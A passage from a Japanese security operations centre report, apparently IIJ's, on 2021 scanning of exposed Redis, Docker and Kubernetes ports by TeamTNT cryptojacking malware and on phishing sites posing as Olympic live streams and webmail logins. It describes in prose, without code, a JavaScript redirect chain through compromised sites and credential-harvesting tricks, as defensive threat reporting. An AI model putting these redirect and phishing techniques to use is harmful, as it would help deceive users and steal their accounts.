図-7 2375/TCPへのスキャン活動(2020年1月~2021年12月)

図-6より、6379/TCPへのスキャンが急増した時期は2021年3月で、前月の2021年2月と比較するとスキャン回数が2.73倍に増加しています。2021年4月から2021年7月まではスキャン回数が減少傾向でしたが、2021年12月まで継続してスキャンを多く観測しています。図-7より、2375/TCPへのスキャンが急増した時期は2021年5月で、前月の2021年4月と比較するとスキャン回数が2.31倍に増加しています。2021年7月をピークにスキャン回数が2021年10月まで減少傾向でしたが、2021年12月中旬から再びスキャンが増加しています。

6379/TCP(Redis)・2375/TCP(Docker)へのスキャンの増加は、国立研究開発法人情報通信研究機構(NICT)や一般社団法人JPCERTコーディネーションセンター(JPCERT/CC)でも同様に確認されています(注26)(注27)。また当該ポートは、クリプトジャックを行う攻撃グループのTeamTNTの攻撃対象であることが報告されています(注28)(注29)。TeamTNTのマルウェアに感染すると、マイニングツールのダウンロード及び実行を行います。マイニングの他に感染拡大を狙うスキャンも行うため、当該ポートへのスキャン増加に影響した可能性があります。

Dockerの場合、一部のマルウェアでは2375/TCPだけでなく、2376/TCP、2377/TCP、4243/TCP、及び4244/TCPにもスキャンを行うことが報告されており(注29)(注30)、SOCではこれらのポートに対するスキャンも同様に増加していることを確認しました。また、Dockerに加えて、コンテナオーケストレーションサービスのKubernetesを標的とする攻撃が新たに報告されています(注31)。Redis・Dockerに比べるとスキャンの規模は小さいものの、Kubernetesが使用する10250/TCP(kubelet)を狙うスキャンも増加していることを確認しました。

TeamTNTのマルウェアは、外部にスキャンする際に、ランダムなIPアドレス範囲に対してスキャンを行います。このため、インターネットに公開されているホストであればマルウェアに感染する可能性があり、感染した場合は感染拡大を狙うスキャンを行います。しかし、2021年に観測した6379/TCP(Redis)・2375/TCP(Docker)のスキャン通信の半数以上が特定のクラウド事業者からの通信でした。これはマルウェアに特定のクラウド事業者で使用されるホストのセキュリティコンポーネントを無効にするソースコードが含まれており(注28)、そこで運用されているホストが比較的感染しやすくなっていたためだと考えられます。そのため、インターネットに公開されているホストはマルウェアに感染する可能性がありますが、感染しやすいホストに偏りがあり、結果として感染拡大を狙うスキャンの送信元が偏っていたと思われます。

本項では、6379/TCP(Redis)・2375/TCP(Docker)に対するスキャン通信の増加について紹介しました。これらのサービスがTeamTNTのマルウェアに感染すると、マイニングツールのダウンロード及び実行が行われる恐れがあります。このような攻撃は一時的なものではなく、2021年末まで継続的にスキャンが行われています。そのため、運用しているサービスが意図せず外部に公開されていないか確認することをお勧めします。サービスを外部に公開する場合には、ACLや認証の設定をするなどの対策が必要です。

1.3.4 フィッシングサイトの観測情報

本項では、2021年にSOCアナリストが注目したフィッシングサイトについて取り上げます。はじめに2021年に開催されたオリンピック・パラリンピック期間中に観測したライブ配信サイトを装うフィッシングサイトの特徴や観測状況について紹介します。次に、攻撃手法が巧妙化されてきたWebメールサービスを装うフィッシングサイトについて紹介します。

オリンピックのライブ配信サイトを装うフィッシングサイト

2021年、日本では7月23日から8月8日に東京2020オリンピック競技大会、8月24日から9月5日に東京2020パラリンピック競技大会が当初の予定より一年延期されて開催されました。COVID-19の影響により、大半の会場では無観客で試合が開催され、試合の模様はテレビ中継やインターネットでライブ配信されました。一方で、開催期間中にオリンピックのライブ配信サイトを装うフィッシングサイトが確認されており(注32)、外部のQ&Aサイトでは、このようなフィッシングサイトにアクセスしてしまい、メールアドレスとパスワードの情報を入力してしまったという被害が報告されていました。

SOCでもこのようなフィッシングサイトを多数観測しています。観測されたフィッシングサイトは、画面の中央に動画プレイヤーの画像が表示されているものでした(図-8)。ページのタイトルには日本語で「日本vsメキシコア女子ソフトボール放送Live」と記載されており、背景に野球場の画像が使われていることから、ソフトボールの放送を閲覧しようとしている日本の視聴者を標的としたフィッシングサイトであると思われます。画面中央の再生ボタンをクリックすると、試合の映像は流れず、NHKのロゴと共にアカウント作成を要求する画面が表示されます。図-8の他にも、オリンピックの開会式やサッカー日本代表戦のライブ配信を装うフィッシングサイトも確認しています。

図-8 フィッシングサイトの画面の例



SOCでは、このようなフィッシングサイトにアクセスする通信をオリンピック期間中に観測しています。図-9に、7月から9月までにIIJセキュアWebゲートウェイサービスで観測したフィッシングサイトへの通信回数の割合を示します。図の縦軸は対象期間におけるフィッシングサイトへの総通信回数を100%として正規化しています。

図-9 フィッシングサイトへの通信回数の推移(2021年7月~9月)

対象期間では7月21日に最も多く通信を観測しており、全体の18.01%を占めていました。この日は、ソフトボールの予選リーグの初戦(日本 対 オーストラリア)が開催されていた日でした。その後、オリンピック本選期間中(7月23日~8月8日)もフィッシングサイトへの通信が多数観測されており、パラリンピック期間中(8月24日~9月5日)も通信が観測されていました。フィッシングサイトへの通信を調査した結果、以下の流れのように検索エンジンを経由してフィッシングサイトにアクセスしていることが分かりました。

- Google、Yahooなどの検索エンジンで検索

- 改ざんされたWebサイトにアクセス

- 特定のブログサービスで構築されたWebサイトにアクセス

- フィッシングサイトにアクセス

フィッシングサイトにアクセスした通信の大半が最初に検索エンジンで検索を行い、その直後に改ざんされたWebサイトにアクセスしていることから、アクセス時点では改ざんされたWebサイトが検索結果の上位に表示されていた可能性があります。また、改ざんされたWebサイトにアクセスしてからフィッシングサイトに到達するまでの時間が短いという特徴がありました。これはサイトに記載されているJavaScriptのコードによってリダイレクトが行われたためだと思われます。具体的には、2.のサイトでは、imgタグのonerror属性にJavaScriptのコードが記載されており、故意にエラーを引き起こすことで、location.hrefプロパティに指定した3.のサイトにアクセスさせています。3.のサイトでは、scriptタグ内のlocation.replaceメソッドに4.のURLを指定することで4.のサイトにアクセスさせています。このため、改ざんされたWebサイトにアクセスした時点で強制的にフィッシングサイトまでリダイレクトさせられる恐れがあります。

このようなライブ配信サイトを装うフィッシングサイトは、オリンピック終了後もゴルフ、サッカーなどの試合のライブ配信を装うものを確認しています。攻撃者は改ざんした正規サイトを用いることにより、検索結果の上位にサイトを表示させるようにしている可能性があります。そのため、検索結果の上位のサイトであっても不用意にクリックしないよう注意することが必要です。また、フィッシング対策協議会からフィッシング対策ガイドライン(注33)が公開されていますので、併せてご確認ください。

Webメールサービスを装うフィッシングサイト

2021年、SOCではWebメールサービスを装いアカウント情報詐取を狙うフィッシングサイトを多数観測しました。情報詐取を狙ったフィッシングサイトは昨今珍しいものではありませんが、攻撃手法が年々巧妙化しており未然に被害を防ぐことが難しくなりつつあります。今回はSOCで観測した事例の1つをご紹介します。



図-10は、SOCで観測したフィッシングメールの一例です。攻撃者は、サービス提供する事業者を装いシステムに関するメンテナンスや問題が起きていると偽り、フィッシングサイトへ誘導します。メールをHTML形式で表示している場合、メール本文に表示されるリンクのアンカーテキストには事業者の正規サイトを表示させ、実際のリンク先はフィッシングサイトである場合があります。また、メール本文は事業者が実際に利用者向けに使用していた内容と酷似していた事例もあり、利用者が過去に事業者から類似する内容の通知を目にしていた場合、僅かな違いなどに気付かずアクセスしてしまう可能性が高くなると思われます。

図-10 フィッシングメールの例



メール本文のリンクへアクセスすると、既にフォームのUsernameフィールドにフィッシングメールを受信したメールアドレスが入力されています。これはフィッシングサイトのURLパラメータに指定されたメールアドレスが予めフィールドに入力される仕様であるためです。WebブラウザのCookieの保存などによりメールアドレスが入力されている状態であるように見せかけることで、過去にアクセスしたことがあるWebサイトであると誤認させる工夫であると考えられます。また、URLにメールアドレスを含めることで、パスワードなどの情報が入力されずともアクセスログなどから利用中のメールアドレスであることを攻撃者が把握できるため、攻撃が成功する可能性の高いターゲットとして他の攻撃に使用される恐れがあります。



パスワードを入力しLoginボタンをクリックすると、エラーメッセージが表示されログイン後の画面に遷移することはありませんが、入力した情報は攻撃者に詐取されます。なお、再度ログインを試行した場合、正規のWebメールサービスのログイン画面へ遷移する動作を確認しています。これは、ログインできないことを不審に感じてもフィッシングサイトであったことを悟られない工夫をしているものと考えられます。詐取されたアカウント情報は別の利用者を狙ったメール送信に悪用される場合があり、更なる被害を生む可能性があります。この手法はラテラルフィッシングと呼ばれ、図-12のようなサイクルで被害が増えるほど攻撃者はより多くの送信元からメールを配信することが可能となります。

SOCで観測したフィッシングサイトの大半は、正規のWebサイトを改ざんして構築されたものであることを確認しています。これらのフィッシングサイトは正規サービスと同一のコンテンツが使用されており、フィッシングサイトの挙動には共通性があることを確認しています。また、メール本文のリンクから誘導されるフィッシングサイトは継続的に利用されることが少なく、短期間に異なるWebサイトへ変更する特徴がありました。

これらのことから、攻撃者は改ざん可能な正規Webサイト及びフィッシングサイトを容易に構築するためのコンテンツを予め用意しておき、短期間で多数のフィッシングサイトを構築できる状態にすることで、攻撃を開始してからセキュリティ製品などで脅威判定されフィッシングサイトへのアクセスが拒否されるまでの間を狙い、攻撃を継続していたものと考えられます。

1.4 おわりに

本レポートでは、2021年のセキュリティトピック、SOCアナリストが注目した様々な観測情報を紹介しました。第1.2節及び第1.3節で取り上げた内容に関わらず、昨今ではクラウドなどの外部サービス利用により所属する組織では手の届かない広い範囲にも脅威が存在するため、適切な情報収集及び状況把握をしたうえで迅速な対処をすることが求められます。今後も情報分析基盤で観測した脅威や、セキュリティに関するトピックなどの情報の発信をしていきますので、セキュリティ対策や業務に役立てていただければ幸いです。

- (注1)wizSafe Security Signal(https://wizsafe.iij.ad.jp/)。

- (注2)NHK、「世界のワクチン接種状況」(https://www3.nhk.or.jp/news/special/coronavirus/vaccine/world_progress/)。

- (注3)総務省、「テレワークの推進」(https://www.soumu.go.jp/main_sosiki/joho_tsusin/telework/)。

- (注4)総務省、「令和3年 情報通信白書」(https://www.soumu.go.jp/johotsusintokei/whitepaper/ja/r03/html/nd105210.html)。

- (注5)EUROPOL、"World’s most dangerous malware EMOTET disrupted through global action" (https://www.europol.europa.eu/media-press/newsroom/news/world%e2%80%99s-most-dangerous-malware-emotet-disrupted-through-global-action)。

- (注6)CYBER.WTF、"Guess who’s back"(https://cyber.wtf/2021/11/15/guess-whos-back/)。

- (注7)WHO、"Beware of criminals pretending to be WHO"(https://www.who.int/about/cyber-security)。

- (注8)proofpoint、"New Variant of Buer Loader Written in Rust"(https://www.proofpoint.com/us/blog/threat-insight/new-variant-buer-loader-written-rust)。

- (注9)proofpoint、「Delta株の感染拡大に伴い、「COVID-19」をテーマとする詐欺メールが再び活発化」(https://www.proofpoint.com/jp/blog/threat-insight/delta-variant-spreads-covid-19-themes-make-resurgence-email-threats)。

- (注10)MITRE、"CVE-2021-41773"(https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-41773)。

- (注11)MITRE、"CVE-2021-42013"(https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-42013)。

- (注12)MITRE、"CVE-2021-44228"(https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-44228)。

- (注13)MITRE、"CVE-2021-45046"(https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-45046)。

- (注14)Apache Software Foundation、"Fixed in Apache HTTP Server 2.4.50"(https://httpd.apache.org/security/vulnerabilities_24.html#2.4.50)。

- (注15)wizSafe Security Signal、「Apache HTTP Server 2.4.50におけるパストラバーサル脆弱性(CVE-2021-42013)の発見」(https://wizsafe.iij.ad.jp/2021/10/1285/)。

- (注16)Apache Security Team(https://www.apache.org/security/)。

- (注17)Apache Software Foundation、"Fixed in Apache HTTP Server 2.4.51"(https://httpd.apache.org/security/vulnerabilities_24.html#2.4.51)。

- (注18)Apache Software Foundation、"Apache Log4j Security Vulnerabilities"(https://logging.apache.org/log4j/2.x/security.html)。

- (注19)MITRE、"CVE-2021-44832"(https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-44832)。

- (注20)MITRE、"CVE-2021-45105"(https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-45105)。

- (注21)Apache Software Foundation、"Log4j 2 Lookups"(https://logging.apache.org/log4j/2.x/manual/lookups.html)。

- (注22)Internet Infrastructure Review(IIR)Vol.42 観測情報(https://www.iij.ad.jp/dev/report/iir/042/01.html#anc03)。

- (注23)Internet Infrastructure Review(IIR)Vol.46 観測情報(https://www.iij.ad.jp/dev/report/iir/046/01.html#anc03)。

- (注24)Trend Micro、"Exposed Redis Instances Abused for Remote Code Execution, Cryptocurrency Mining"(https://www.trendmicro.com/en_us/research/20/d/exposed-redis-instances-abused-for-remote-code-execution-cryptocurrency-mining.html)。

- (注25)Palo Alto Networks、「セキュアでないDockerデーモンへの攻撃者の戦術とテクニックが明らかに地理的分布で日本は全体の3.7%」(https://unit42.paloaltonetworks.jp/attackers-tactics-and-techniques-in-unsecured-docker-daemons-revealed/)。

- (注26)NICT、「NICTER観測統計 - 2021年4月~6月」(https://blog.nicter.jp/2021/09/nicter_statistics_2021_2q/)。

- (注27)JPCERT/CC、「インターネット定点観測レポート(2021年7~9月)」(https://www.jpcert.or.jp/tsubame/report/report202107-09.html)。

- (注28)クリエーションライン、「脅威:TeamTNTによるRedisサーバに対する攻撃」(https://www.creationline.com/lab/aquasecurity/37621)。

- (注29)Palo Alto Networks、「脅威攻撃グループTeamTnTによる新たなクリプトジャックマルウェア亜種Black-T」(https://unit42.paloaltonetworks.jp/black-t-cryptojacking-variant/)。

- (注30)Trend Micro、"Compromised Docker Hub Accounts Abused for Cryptomining Linked to TeamTNT"(https://www.trendmicro.com/en_us/research/21/k/compromised-docker-hub-accounts-abused-for-cryptomining-linked-t.html)。

- (注31)Palo Alto Networks、「Hildegard: Kubernetesを標的とする新たなTeamTNTのクリプトジャックマルウェア」(https://unit42.paloaltonetworks.jp/hildegard-malware-teamtnt/)。

- (注32)Trend Micro、「東京オリンピック関連の不審サイトに関する注意喚起」(https://helpcenter.trendmicro.com/ja-jp/article/TMKA-10502)。

- (注33)フィッシング対策協議会、「フィッシング対策ガイドライン 2021年度版」(https://www.antiphishing.jp/report/antiphishing_guideline_2021.pdf)。

執筆者プロフィール

鴨川 寛之(かもがわ ひろゆき)

IIJ セキュリティ本部 セキュリティビジネス推進部 セキュリティオペレーションセンター

山口 順也(やまぐち じゅんや)

IIJ セキュリティ本部 セキュリティビジネス推進部 セキュリティオペレーションセンター

森下 瞬(もりした しゅん)

IIJ セキュリティ本部 セキュリティビジネス推進部 セキュリティオペレーションセンター

宮岡 真平(みやおか しんぺい)

IIJ セキュリティ本部 セキュリティビジネス推進部 セキュリティオペレーションセンター

- 1. 定期観測レポート SOCレポート

ページの終わりです